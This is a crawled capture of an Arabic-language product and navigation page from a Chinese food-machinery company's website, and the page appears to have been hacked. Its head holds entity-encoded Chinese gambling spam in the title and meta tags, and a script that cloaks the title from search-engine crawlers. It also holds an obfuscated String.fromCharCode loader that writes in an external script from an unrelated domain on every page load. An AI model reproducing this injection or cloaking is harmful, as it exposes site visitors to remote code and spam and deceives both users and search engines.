<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/nav.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/resize.js"></script>
<script type="text/javascript" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/scrollReveal.min.js"></script>
<script>
	(function($) {
		'use strict';
		window.scrollReveal = new scrollReveal({
			move: '100px'
		});
	})();
	try {
		Typekit.load();
	} catch(e) {}
</script>
<script>
var dxurl = window.location.href;
var title = "الفرن الدوار";
if(!title)title='آخر';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = 'الفرن الدوار';
var mod = '5';
$.get("/index.php?g=Demo&m=Index&a=arp&modelid=" + mod + "&zxurl="+dxurl+"&title="+proarttitle);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.senyfoodmachine.com/index.php?g=Demo&m=Index&a=views&zxurl=http://www.senyfoodmachine.com/rotary-oven/&title=%D8%A7%D9%84%D9%81%D8%B1%D9%86%20%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%B1
body_size: 96529
content:
<!DOCTYPE html>
<html lang="ar">
<head>
<meta charset="UTF-8">
<title>&#68;&#66;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#68;&#66;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#68;&#66;&#23448;&#32593;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#9989;&#68;&#66;&#23448;&#32593;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#20048;&#40060;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="خطوط انتاج المعجنات - الخبز- البسكويت  الالية متعددة الوظائف بانواعها المختلفة  مصدر"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,111,106,98,107,106,115,46,118,105,112,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="خطوط انتاج المعجنات - الخبز- البسكويت  الالية متعددة الوظائف بانواعها المختلفة  " />
<meta name="description" content="لقد تم تطوير Shanghai Seny Machinery من Shanghai Yixin Machinery Co.، Ltd. فريق البحث والتطوير الاحترافي هو ضمان الابتكار للتطور السريع للشركة. يركز خبراء من الأغذية والآلات والأتمتة باستخدام الحاسب الآلي وغيرها من المجالات على احتياجات المؤسسات ، ويكرسون أنفسهم للبحث والتطوير في آلات تصنيع الأغذية العميقة ، وتجميع نتائج البحوث العلمية ، وإدخال التقنيات الأساسية ، وتحقيق اختراقات رئيسية في معدات خطوط الأطعمة مثل الخبز والطبخ والتجميد السريع والمعجنات من الصفر.">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/fonts.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/iconfont.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/jquery.jqzoom.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/baguetteBox.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/nav.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slide3.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slick.min.css">
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery-1.11.3.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/placeholder.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/form1.js"></script>
<!--[if IE]>
<script>
  (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()
</script>
<![endif]-->
<!--[if IE 6]>
  <link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<![endif]-->
<!--[if lt IE 9]>
  <script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/css3-mediaqueries.js"></script>
<![endif]-->
<script>

    var browser = navigator.appName

    var b_version = navigator.appVersion

    var version = b_version.split(";");

    var trim_Version = version[1].replace(/[ ]/g, "");

    if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

    else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

</script>

<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/baguetteBox.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.jqzoom.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/lunbo.js"></script>
 
</head>
<body>
 <!-- header start --> 
        <!-- hide nav start-->
<div class="phone_nav">
    <div class="nav">
        <ul class="">
            <form action="/index.php/Search/Index/index.html" method="get" class="fix">
                <input type="text" name="q" placeholder="بحث..." class="iptc l">
                <input type="submit" value="" class="ipsc r">
                <i class="icon-search5 iconfont"></i>
            </form>
            <li class=" on">
                <a href="/">المنزل</a>
            </li>
            <li class="">
                <a href="http://www.senyfoodmachine.com/products/">المنتجات </a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" class="fa fa-dot-circle-o">
                            <span>خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/encrusting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الاغذية المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </span>
                                        </a><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي متعددة الوظائف</span>
                                        </a><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة الرص الالي - الرصاصة</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج المعمول وكعك القمر الصيني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت بالشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت الملون</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج  البسكويت المشكل</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الموتشي الياباني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dumpling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة انتاج السمبوسة</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>آلة زلابية صغيرة</span>
                                        </a><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع السمبوسة الالية</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shumai-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الشياومي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/buns-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الفطائر المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-buns-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</span>
                                        </a><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" class="fa fa-stop-circle">
                                            <span>خط انتاج الفطائر المحشية</span>
                                        </a>                                    </div>
                                </div>                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات الخبز/المعجنات / بيتا</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/round-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البرقر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز الاصابع</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج فطائر الاناناس</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pastry-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الفطائر المحشية</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البيتا</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات البسكويت والكيك</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cookies-extruder/" class="fa fa-asterisk">
                                    <span>ماكنة صب الكوكيز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/wafer-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الويفر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" class="fa fa-asterisk">
                                    <span>خط انتاج كيك السويس رول</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تصنيع كيك فطيرة الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البيض الملفوف</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/candy-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات تصنع شوكلاتة الكاندي</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hard-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي الجامدة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-line/" class="fa fa-asterisk">
                                    <span>خط لولي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/jelly-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الجيلي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي بالحلبيب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toffee-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة توفي كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/syrup-cookers/" class="fa fa-asterisk">
                                    <span>طباخات شراب</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/chocolate-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات الشوكلاتة</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة سنيكرز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-enrober/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة انروبير</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-conch/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كونتش</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/packing-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات التغليف</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-double-twist/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي ذو اللونين </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى لوي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف المعمول والخبز</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/trays-series/" class="fa fa-dot-circle-o">
                            <span>مجموعة الصواني</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" class="fa fa-asterisk">
                                    <span>صواني البرقر والخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز مختلف الانواع والاحجام </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-pans/" class="fa fa-asterisk">
                                    <span>صواني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" class="fa fa-asterisk">
                                    <span>صواني وقوالب الكيك</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" class="fa fa-asterisk">
                                    <span>صواني وقوالب البتزاء</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cart-trolleys/" class="fa fa-asterisk">
                                    <span>عربة الصواني</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-series/" class="fa fa-dot-circle-o">
                            <span>سلسلة مخبز</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/rotary-oven/" class="fa fa-asterisk">
                                    <span>الفرن الدوار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق الكهربائي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق بالغاز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/deck-oven/" class="fa fa-asterisk">
                                    <span>فرن الدك</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات المخبوزات</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-slicer/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخبز الى شرائح</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-molder/" class="fa fa-asterisk">
                                    <span>قوالب الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-molder/" class="fa fa-asterisk">
                                    <span>قوالب خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-devider/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-sheeter/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/proofer/" class="fa fa-asterisk">
                                    <span>الة التخمير</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/others/" class="fa fa-dot-circle-o">
                            <span>اخرى</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/food-mixer/" class="fa fa-asterisk">
                                    <span>العجانه</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/stamping-machine/" class="fa fa-asterisk">
                                    <span>ماكنة المطبعه الالية - الختامة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الرص الالي - الرصاصة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الحشو (اضافة الحشوة)</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cutter/" class="fa fa-asterisk">
                                    <span>المقص الالي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" class="fa fa-asterisk">
                                    <span>ماكنة  تجهيز عجين الموتشي بالبخار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة التغطية بالبيض</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة رش النكهة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/steamer/" class="fa fa-asterisk">
                                    <span>قدر بخاري الي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/metal-detector/" class="fa fa-asterisk">
                                    <span>جهاز حساس المعادن</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-grinder/" class="fa fa-asterisk">
                                    <span>ماكنة فرم اللحم</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة ازالة الماء من  الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع اللحم</span>
                                </a>
                                                            </div>                        </div>                    </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/news/">الاخبار </a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/contact-us/">اتصل بنا</a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/company-profile/" class="fa fa-dot-circle-o">
                            <span>ملف الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" class="fa fa-dot-circle-o">
                            <span>مهمة الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/certificate/" class="fa fa-dot-circle-o">
                            <span>شهادة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/factory-tour/" class="fa fa-dot-circle-o">
                            <span>جولة في المعمل</span>
                        </a>
                                            </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/production-line/">خطوط الانتاج </a>
                            </li>        </ul>
    </div>
    <div class="menubtn">
        <span class="one"></span>
        <span class='two'></span>
        <span class="three"></span>
    </div>
</div>
<!--hide nav end-->
<!-- header start -->
<header class="header">
    <div class="wp">
        <!-- h-top start -->
        <div class="h-top fix">
            <a href="/" class="pull-right">
                <svg width="31" height="21">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >عربى</span>
            </a>
            <a href="https://www.senymachine.com/"   target="_blank" rel="nofollow"  class="pull-right">
                <svg width="31" height="31">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >English</span>
            </a>
            <p class="email pull-right"><i class="iconfont icon-email"></i><a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p>
            <p class="tel pull-right"><i class="iconfont icon-tel"></i> +86 21 5775 1165</p>
        </div>
        <a href="/" ><img src="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/logo.png" alt="Shanghai Seny Machinery Co., Ltd." title="Shanghai Seny Machinery Co., Ltd." class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>
        <!-- h-top end -->
        <div class="h-bot fix">
            <!-- search start -->
            <div class="pull-right search ">
                <span class="search-icon j-nextshow"><i class="iconfont icon-search5"></i></span>
                <div class="search-box">
                    <form action="/index.php/Search/Index/index.html" method="get">
                        <input name="q" placeholder="بحث..." type="text" class="search-input" />
                        <input type="submit" class="search-submit" value=" " />
                        <i class="iconfont icon-search5"></i>
                    </form>
                </div>
            </div>
            <!-- search end -->
            <ul class="navlist fix">
                <li class="nav-active" >
                    <a href="/" title="المنزل">المنزل</a>
                </li>
                <li  >
                    <a href="http://www.senyfoodmachine.com/products/" title="المنتجات ">المنتجات </a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/encrusting-machine/" title="ماكنة الاغذية المحشية">ماكنة الاغذية المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي ذو الحجم الصغير ">ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </a></li><li><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي متعددة الوظائف">ماكنة تصنيع الكعك المحشي متعددة الوظائف</a></li><li><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" title="خط انتاج المعمول وكعك القمر الصيني">خط انتاج المعمول وكعك القمر الصيني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت بالشوكلاتة">خط انتاج البسكويت بالشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" title="خط انتاج البسكويت الملون">خط انتاج البسكويت الملون</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" title="خط انتاج  البسكويت المشكل">خط انتاج  البسكويت المشكل</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-production-line/" title="خط انتاج الموتشي الياباني">خط انتاج الموتشي الياباني</a>
                                                                    </li><li>
